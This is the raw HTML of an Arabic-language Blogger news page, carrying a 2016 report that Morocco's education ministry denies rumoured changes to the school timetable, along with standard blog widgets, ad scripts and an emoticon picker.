//]]>
    </script>
<script>
// طريقة إضافة أخر الموضوعات للمدونة أو قسم معين بشكل معرض
//<![CDATA[
function bsrpGallery(root) {
    var entries = root.feed.entry || [];
    var html = ['<div class="bsrp-gallery nopin" title="Get this from abu-iyad.com">'];
    for (var i = 0; i < entries.length; ++i) {
        var post = entries[i];
        var postTitle = post.title.$t;
        var orgImgUrl = post.media$thumbnail ? post.media$thumbnail.url : 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg90PvpxSw_dbQAcaqSZy0YxYuYJ7fT7BouKmnjHLpzQxuBTGL0ATK1VY1ze45719Nt7XrGtnHac7L4Bd9402bdJtKHxAHHmJzaV-7wZ1RlACT22Z8L8CAQCgOXnUeWJTv7NhAoAWhaasU2/s72-c/default+image.png';
        var newImgUrl = orgImgUrl.replace('s72-c', 's' + bsrpg_thumbSize + '-c');
        var links = post.link || [];
        for (var j = 0; j < links.length; ++j) {
            if (links[j].rel == 'alternate') break;
        }
        var postUrl = links[j].href;
        var imgTag = '<img src="' + newImgUrl + '" width="' + bsrpg_thumbSize + '" height="' + bsrpg_thumbSize + '"/>';
        var pTitle = bsrpg_showTitle ? '<span class="ptitle">' + postTitle + '</span>' : '';
        var item = '<a href="' + postUrl + '" target="_blank" title="' + postTitle + '">' + imgTag + pTitle + '</a>';
        html.push('<div class="bs-item"><span class="playz"></span>', item, '</div>');
    }
    html.push('</div>');
    document.write(html.join(""));
}


//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7584736819189533",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4914102286506307819&amp;zx=76a42f6e-174d-4f82-82a7-a08a08d7306d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4914102286506307819&amp;zx=76a42f6e-174d-4f82-82a7-a08a08d7306d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7584736819189533 -->

</head>
<body>
<div id='fb-root'></div>
<script type='text/javascript'>
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>
<div class='outer-wrapper'>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='header-top'>
<div class='newst'>
<div class='newst-title'>
<h3>شريط الاخبار</h3>
</div>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;

function randomposts(e){

document.write("<div class='breaking'><ul><marquee behavior='scroll' onmouseover='stop();' onmouseout='start();' direction='up' scrollamount='1'>")
for (var t = 0; t < numposts; t++) {
var n = e.feed.entry[t];
var r = n.title.$t;
var i;
if (t == e.feed.entry.length) break;
for (var o = 0; o < n.link.length; o++) {
if (n.link[o].rel == "replies" && n.link[o].type == "text/html") {
var u = n.link[o].title; // Title Post
var f = n.link[o].href; 
}
if (n.link[o].rel == "alternate") {
i = n.link[o].href; // Link Post
break
}
}
document.write('<li><h4><a href=' + i + ' target ="_blank">' + r + '</a></h4></li>');
}

document.write("</marquee></ul></div>")
}

//]]>
</script>
<script src="//www.almadarpress.com/feeds/posts/default?alt=json-in-script&amp;start-index=10&amp;max-results=1000&amp;callback=randomposts" type="text/javascript"></script>
</div>
<div class='dark'>
<form action='/search/max-results=10' class='search' method='get'>
<input name='q' onblur='if (this.value == "") {this.value = "البحث ...";}' onfocus='if (this.value == "البحث ...") {this.value = "";}' size='40' type='text' value='البحث ...'/>
</form>
</div>
</div>
<header id='header'>
<div class='header-wrapper'>
<div class='header-logo section' id='header23'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.almadarpress.com/' style='display: block'>
<img alt='' height='135px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGZX5FGJAj-HTKH3wDIHVSHl_T92dZJnuB8w_UFLutXwpYSJ4LHv8Bn8KrMmLl5i1PGAE3sb_TvEZk4NM6um0a4oqEKjqYdfErbzbACe9BFHx619I_kZ-Zfi0HRXVkjG2tYLyWdC22rQs/s1600/GIFTest-PhotoFiltre+%25281%2529.gif' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header24'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='130' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYMH_nr4GlBCEPO9xRvuIhprS2445502Eye8mZsMwPtkv3AHbWJ4wRnG1b6d5Brst3915Pa78X4jKlMGz3CbCoAI0_LozIX75SnVJqzKP36miQdCjOJEU1g_wPyFsCo_C2m-l7aLAVqxf5O4Ir846gowvtB5AI0d0Fe6aQMbF4XsXfI2zQOfsY1D8huA=s720' width='720'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</header>
<!-- Navigation Start -->
<div id='mobnav-btn'>قائمة</div>
<nav>
<ul class='sf-menu' id='example'>
<li class='selected'><a href=''><span class='home-icon'></span>الرئيسية</a></li>
<li><a href='/search/label/مدارالأخبار'>مدارالأخبار</a></li>
<li><a href='/search/label/مدارالمتابعات'>مدارالمتابعات</a></li>
<li><a href='/search/label/مدار الثقافة'>مدار الثقافة</a></li>
<li><a href='/search/label/مدار الرياضة'>مدار الرياضة</a></li>
<li><a href='/search/label/ مدار المجتمع المدني'> مدار المجتمع المدني</a></li>
<li><a href='/search/label/مدارالنساء'>مدارالنساء</a></li>
<li><a href='/search/label/مدار الرأي'>مدار الرأي</a></li>
<li><a href='/search/label/مدار دين و دنيا'>مدار دين و دنيا</a></li>
</ul>
</nav>
<!-- Navigation End -->
<div class='main-wrapper'>
<div class='section' id='Contact12'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4914102286506307819?po\x3d6870445274906324003\x26origin\x3dhttps://www.almadarpress.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='6870445274906324003'></a>
<article class='post hentry' id='6870445274906324003' itemscope='' itemtype='http://schema.org/BlogPosting'>
<div class='post-body entry-content' id='post-body-6870445274906324003' itemprop='articleBody'>
<h2 class='post-title entry-title' itemprop='name'>
<a href='http://www.almadarpress.com/2016/02/_21.html'>
&quot;وزارة بلمختار&#8221; تنفي حدوث أي تغيير في الزمن المدرسي 
</a>
</h2>
<div class='post_author_date date updated vcard'>
                                  بواسطة  <a href='#author-info' id='scrollTo'><font class='post_author'><span class='fn'>almadar press</span></font></a> -
                                
<script>
                                    var lastDate = 'الأحد&#1548; 21 فبراير 2016';</script>
الأحد&#1548; 21 فبراير 2016
 - 
                            
<a href='#comments' id='scrollTo'>

                                  لا تعليقات
                                  
</a>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on"><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/s1600/1922016-75255.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/s320/1922016-75255.jpg" width="320" /></a></div><br /></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><br /></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><strong style="list-style: none outside none; margin: 0px auto; padding: 0px;">أعلنت وزارة التربية الوطنية والتكوين المهني أن ما تم تداوله من أخبار في الآونة الأخيرة على صفحات التواصل الاجتماعي وبعض المنابر الإعلامية الإلكترونية والورقية&#1548; والتي تفيد حصول تغييرات في الزمن المدرسي بالنسبة للموسم الدراسي المقبل&#1548; &#8220;مجرد مزاعم ومغالطات لا أساس لها من الصحة&#8221;.</strong></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><strong style="list-style: none outside none; margin: 0px auto; padding: 0px;"><br style="list-style: none outside none; margin: 0px auto; padding: 0px;" /></strong></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><strong style="list-style: none outside none; margin: 0px auto; padding: 0px;">وأضاف الوزارة&#1548; في بلاغ لها &#1548; أنها&#1548; إذ توضح هذا الأمر&#1548; فإنها تجدد للرأي العام التعليمي والوطني&#1548; التأكيد على أن ما يصدر عنها من بلاغات رسمية وما ينشر على موقعها الرسمي هو الذي يعتمد عليه.</strong></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><br /></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><strong style="list-style: none outside none; margin: 0px auto; padding: 0px;">وكانت العديد من المنابر الاعلامية قد اشارت في وقت سابق الى أن الدخول المدرسي للسنة المقبلة &nbsp;سيعرف جملة من التغييرات التي اقترحتها لجنة إصلاح الزمن المدرسي وتم التركيز في الزيادة في عدد أيام الدراسة والتقليص في ساعات التعل&#1617;م في اليوم الواحد.</strong></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><br /></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><strong style="list-style: none outside none; margin: 0px auto; padding: 0px;">وجاء في التفاصيل &nbsp;التي اوردتها ذات المنابر الاعلامية &nbsp;الى اختيار &nbsp;اللجنة نظام الأسدوسين على أن يكون افتتاح السنة الدراسية في بداية سبتمبر واختتامها في 30 يونيو. وتفصل بين الأسدوسين عطلة للتلاميذ من أسبوعين في منتصف السنة الدراسية&#1548; مع اقتراح عطلة أسبوع واحد بعد كل خمسة أسابيع من الدراسة خلال كل أسدوس من الأسدوسين.</strong></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><strong style="list-style: none outside none; margin: 0px auto; padding: 0px;"><br style="list-style: none outside none; margin: 0px auto; padding: 0px;" /></strong></div><div dir="rtl" style="background-color: white; color: #303030; font-family: arial; font-size: 17px; font-stretch: normal; font-weight: bold; line-height: 25.5px; list-style: none outside none; padding: 0px; text-align: right; text-indent: 8px; width: 514px;"><strong style="list-style: none outside none; margin: 0px auto; padding: 0px;">وحمل التقارير الاخبارية ايضا أن &nbsp;اللجنة &nbsp;اقترحت اعتماد أسبوع الدراسة بحساب خمسة أي&#1617;ام بالنسبة للابتدائي وستة أي&#1617;ام بالنسبة للإعدادي والثانوي&#1548; على أن يخص&#1617;ص مساء الأربعاء للأنشطة الثقافية ومساء الجمعة للأنشطة الرياضية. مع تحديد الحد الأقصى لساعات الدراسة بالنسبة للابتدائي في 24 ساعة أسبوعيا&#1548; أي ما لا يتجاوز 5 ساعات يوميا غير مسترسلة.وبالنسبة للإعدادي والثانوي حدد الجد الأقصى لساعات الدراسة في 32 ساعة أسبوعيا&#1548; أي 6 ساعات يوميا.</strong></div></div>
<div class='stw'>
<h3>شارك :</h3>
</div>
<ul class='social-likes' data-url='https://www.almadarpress.com/2016/02/blog-post_21.html'>
<li class='facebook' title='رابط المشاركة في فيس بوك'>شارك</li>
<li class='twitter' title='رابط المشاركة في تويتر'>غرد</li>
<li class='plusone' title='رابط المشاركة في جوجل بلس'></li>
<li class='pinterest' data-media='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFmAeY5h2nKvhx55L4uaXIfdaK2FtLEQTnPyb13fJQ78iRWYLLTAJWM6xKHePvCsbZYdBLILPWHlYpQ9pcFaqJPbCARnfss7LtE8PKVeEhHW99-EszQjZMa_JV3r1NMkp1rHFfXti4YZw/s72-c/1922016-75255.jpg' title='رابط المشاركة على بينتيريست'>شارك</li>
</ul>
<div class='tags'>
<h4>التسميات:</h4>
<span itemscope='' itemtype=''>
<a href='https://www.almadarpress.com/search/label/%D9%85%D8%AF%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9?&max-results=8' itemprop='url' rel='nofollow'>
<span itemprop='title'>
مدارالمجتمع
</span>
</a>
</span>
</div>
<ul class='bl-pager'>
<li class='previous'>
<div class='bpp'>السابق</div><a class='newer-link' href='https://www.almadarpress.com/2016/02/blog-post_22.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='next'>
<div class='bpn'>التالي</div><a class='older-link' href='https://www.almadarpress.com/2016/02/blog-post_19.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='clear'></div>
<div id='author-info'>
<div id='social_menu'>
<ul>
<li><h4>تابعنا على :</h4></li>
<li class='ss-rss'><a href='/#' rel='nofollow external' target='_blank'>
<span>Rss</span></a></li>
<li class='ss-facebook'><a href='/#' rel='nofollow external' target='_blank'>
<span>Facebook</span></a></li>
<li class='ss-twitter'><a href='/#' rel='nofollow external' target='_blank'>
<span>Twitter</span></a></li>
<li class='ss-google-plus'><a href='/#' rel='nofollow external' target='_blank'><span>Google+</span></a></li>
<li class='ss-linkedin'><a href='/#' rel='nofollow external' target='_blank'>
<span>Linkedin</span></a></li>
<li class='ss-youtube'><a href='/#' rel='nofollow external' target='_blank'>
<span>Youtube</span></a></li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn'>
azzeddine laadimi
</span>
</span>
<span class='post-timestamp'>
à
<a class='timestamp-link' href='https://www.almadarpress.com/2016/02/blog-post_21.html' rel='bookmark' title='permanent link'>
<abbr class='published' title='2016-02-21T14:17:00-08:00'>
2:17 م
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1241370240'>
<a href='https://www.blogger.com/post-edit.g?blogID=4914102286506307819&postID=6870445274906324003&from=pencil' title='تعديل الرسالة'>
<img alt="" class="icon-action" height="18" src="//www.blogger.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://www.almadarpress.com/search/label/%D9%85%D8%AF%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9' rel='tag'>
مدارالمجتمع
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='related-posts'>
<script src='/feeds/posts/default/-/مدارالمجتمع?alt=json-in-script&callback=related_results_labels_thumbs&max-results=999' type='text/javascript'></script>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://www.almadarpress.com/2016/02/blog-post_21.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

                        لا تعليقات في  " &quot;وزارة بلمختار&#8221; تنفي حدوث أي تغيير في الزمن المدرسي  "
                        
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4914102286506307819?po=6870445274906324003&hl=ar&saa=85391&origin=https://www.almadarpress.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize' frameborder='0' height='275' id='comment-editor' scrolling='no' src='' width='100%'></iframe>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/2210189538-iframe_colorizer.js"></script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.almadarpress.com/2016/02/blog-post_22.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#8249;&#8249; رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.almadarpress.com/2016/02/blog-post_19.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.almadarpress.com/feeds/6870445274906324003/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
<div class='cwc'>
<ul>
<script type='text/javascript'>
//<![CDATA[
function moreSmilies() {
    document.getElementById('smiley-more').style.display = 'inline';
    document.getElementById('smiley-toggle').innerHTML = '<a href="javascript:lessSmilies()"><div style="font-size:small; font-weight:bold;color:#000000;">إخفاء الإبتسامات</span>';
}
function lessSmilies() {
    document.getElementById('smiley-more').style.display = 'none';
    document.getElementById('smiley-toggle').innerHTML = '<li> لمشاهدة الإبتسامات اضغط على  <a href="javascript:moreSmilies()"><font style="font-size:small; font-weight:bold;" class="seaf">مشاهدة الإبتسامات</font></a></li>';
}
//]]>
</script>
<div class='emoticons'>
<div class='emoticonsbg'>
<span id='smiley-more' style='display: none;'>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0oh-kt6Znj-PKyESwHoGAH-8Z4PhJpEGPiTgJPQcKDDceOcWvkxDPdyiiqTyv7jMFi17a5jdi_WptsePfNfjy3m9RAUA37r2drBhTnzx4jDzmyx1zTybZPIKtxW2NTef5VmZYbCLblIg/s1600/smile3.gif'/><div class='smib-t'>:)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEyrgn246bYoCbP_Qj8Zp-iq2bvMK161Xq1MEVnMbuJ-UhrAQW6xUaBXz8ZES08U9u7hMsVGsAVSe13R-TcTnvZhtu14da0iJc-i6YtA7S9LjOH4bKWBINp9gINea3nAvYowSGnBFKxU/s1600/sad.gif'/><div class='smib-t'>:(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC7KyEAZgQGx_hgn7N1YpThJ0fF7_1jM1Lkyb3LbtvllH4r-GL9yvgrKyd9dV75whdMtzlJKv6F0rPdzZlPUVmNQE-TVi32PL0GkmWxaD0objb5LzM8NYqhu_DiylvCvlfzTo19RBrH3g/s1600/taunt.gif'/><div class='smib-t'>:))</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhal4WDuVQPk-SHkqQF-Q1xgxfkiLpSDkWx_r0DUdSgjaO2DlUAZq9ydvr52SVEQQO9P_FiRzMJ-EREDiXY5t5CF1LR7j2b5IpU1wikuqsy3j9hyphenhyphenqZxq-vLOctGDM_kXfT5OWVCqPtO3tA/s1600/cry2.gif'/><div class='smib-t'>:((</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFeev3uxEjXkudoHdnQkJpVLQn-u52SCHgvrN6JijIwJih9qTm0P1C0unSqKwYMg0s0NX9edu-xF9NDx-20woIWlOMVj33Bu-GML_sArFm5QJbJCtrB86M6b9PUQHzfbnbkIJIqFwD2SY/s1600/rofl.gif'/><div class='smib-t'>=))</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi94dT-dRFi2fzz69gmAqbU3zhMXAl4W4v5V55SitVt3WXgBiL_teH1JWFhXr3RN_E6hMgKoQBYMr7p7ADtY8X2TnVCLDyPqdD_74sbu9eN84JsX4DXyQc4nxDzefVp-0drLokFef7btXw/s1600/suicide.gif'/><div class='smib-t'>=D></div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkqkqE1lVBnCa2v1QsD12TwjiOERr6bAHZddZ0I-fT4K5Iy6OXrQ7gf2yOlNLZTXQKkuPY3LbW1nGc8wGwG5fW0BE2zwEM67dgJ-_fdQDVCB_FGWcrNxqIRS6NwgUvyAbEPl4qy7pXzDY/s1600/biggrin.gif'/><div class='smib-t'>:D</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7WwGqJ67PwonJWm6r91NC48lMByDhVC0yulTVLzF7DgtefVsQuOOcGrNsMW3z7t31hFz5HThGXFt68_ETAW0ZJB5HA52t_4GF41IHsacBzqvVSg_KsvGcUAs9cmPUVtY9bzlwnENbs_4/s1600/tongue.gif'/><div class='smib-t'>:P</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIFSqcR0meRkoHYJZtmTqOBZ5eAss5AXYyTu0UPko5zUls-H3D7peoQyE_yQzoxmmDuPFg9ocbWTJ2lyzE9La6jks31XfpzKlH-USuEwHFEEdPv5XfvrE8drz2mgLrci8J1-vP0DKSKkQ/s1600/shock.gif'/><div class='smib-t'>:-O</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwv2_ynKtntkfYxT7jLxbyNIr5aLHuBdLhnP9qzIzTbvrRkroghes4ztA6kuPDU_Z-fm72SSmQgJQV-Y8kjbivp-u0F4sVGXYbU9ZOFnSIk7sGzVc3_CbAwZiqWSdbA1RqV1pne_JTCSQ/s1600/think.gif'/><div class='smib-t'>:-?</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgda-frIeJf12lXodwHupwuFXiVQ2vi7UhmKu7AJ2YwN7wgGXO0o2zsEC8HrqfOP0K-g6H9SB4QTuIdYOZW2nxWUWJJ07RifbsXkp68SrJjO8UInrngDBzAVZLfe72Ogl-46hen0m85V4/s1600/unsure.gif'/><div class='smib-t'>:-SS</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuX651ZI_YT9dGDYQTZMPFzwwHTMcExeDCbyCmybTm12tb9xyck6rzYaPAgD9ltf1kEfWIe5Ob96JI9N0AYfOyF6JK8_Fm1GHfhVvGEk3pvgwXChRydtL_AExAwpIpiodA8ZTg1pXZ_ZU/s1600/flowers1.gif'/><div class='smib-t'>:-f</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-s8VjcOgmAjYBp12VsYUOvLFx6yNx7JsuJlSmHJwZnbU6iOYH1AnPLMJ_9MxNqM2QhCABJmwFKuLozCD5OtJpks5yolemQ2TD5T3uBubkq_7fIMS2PTpw7Hsjamfr-UQfnbbTeh8NPk/s1600/doh.gif'/><div class='smib-t'>d(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys6sPXQUh-JYoV_YO27AULMjqXcu4KZ6D0X4_ZDdCXGFon1r2wrwLhMJDocD8YTsGr9Y9vajwUzNfgqAANufLuPS5mn1pOL33qyn2I5Evmd7yc4rtnRl_JQcAX2TnX7nXbboATmdP7Qg/s1600/air_kiss.gif'/><div class='smib-t'>:-*</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn5UzM21jSTBEQiotiRbkZnd4qR4HQlXnHYU7mPAi6uwIYheP1m3Ph453p7wPu4EhAnnbYct_4V81Ickj2MaSttp07aLAwtZkgHEsz258ipLCcPlhGsa_y9Ibj3QcU4jFKc6TWb-nIzmo/s1600/threaten.gif'/><div class='smib-t'>b-(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWD2d2lZn0QeC3BEshRxT1VjRmd1Q7DObxTcstLfD6UtfBEW3f6FFN9LgoqphnQgfEHAMPB5r8qkGpxEsM4hqdWy0TUYu-Rv3k5Qj-CbjGfAl1_PMKujz4hLkf3YUw9HXOsoVF0k-f1no/s1600/help.gif'/><div class='smib-t'>h-(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8E_mMgtPMqS3bLIRCeFWAsz-2w2EMWTe4YoMeYGd4j85zmGiAF0ODJAjPdkrg1jpgvVOLqp-3pPy3hBe6Vt3jPeEiw2oURzlCDa9XjN84OVMim-ml8OlXoc3iL4hZPi71vbzWJ2Zm3E/s1600/good.gif'/><div class='smib-t'>g-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPeETvONAMQIrIzqwcQ9tk5rgZzHHDyKnx5P_V0wgnBwwSqrryeAbthA2wvPn30Nb4AxvYu2IVIhBoxsem37BOp1-7VU0QGJMmmff5N0k5G0EjN81zPR18J_KrFFSmW6dL9GIvFfB12l0/s1600/beee.gif'/><div class='smib-t'>5-p</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHaIFSv8F8puFZm3AQyfu3MxfkfZPEUbw9UuO-dsSi62iXxRkrZAVHIdgZFrupRkMmnW-sG9xujf5QEJADwC3vkip1LEA8ElFrSg6-V6z2gOo5inZbK4isNXQtI9quqVta8T_kSfvQSrQ/s1600/yahoo.gif'/><div class='smib-t'>y-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Ez4S_Hg-K8lrKNF5_ztRWULDHsptVXWJZyZvw5SxqC_DqxKwH5OYKP-IDEqlNrQaNo3dZ3zFF5dsLyxz8lffFT0fA-EZggCVDudQbOBsljZwFJJjTofdXLOK70TKCJ4FzjYT5mjeqS8/s1600/crazy.gif'/><div class='smib-t'>c-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEionBA72gGon3ZUkG7QCVpyUTUNPboGE2xuTUroObIep9k2pkvUnIOFty5uAzENY9sDnAsElSF0MDq-GfWqwqZKLHUA3lMi1zEr1XazF08uOtfp04SiNEEPwnIGUgM3_MdTpiQqxXpSJSc/s1600/spiteful.gif'/><div class='smib-t'>s-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCpK6jUkdThAP6ojReJNdXHEVusIRqsyTcbLDoj59jvkeoo7kJYJC8bp8-4Vap_dCtGlPSariAencxFHVSV8eOBcF8_uAAnseIEMhnFOiq3QWLyZEED_ksHOMdx4UE0IRnjU86fGhPEV4/s1600/drinks.gif'/><div class='smib-t'>d-)</div></div>
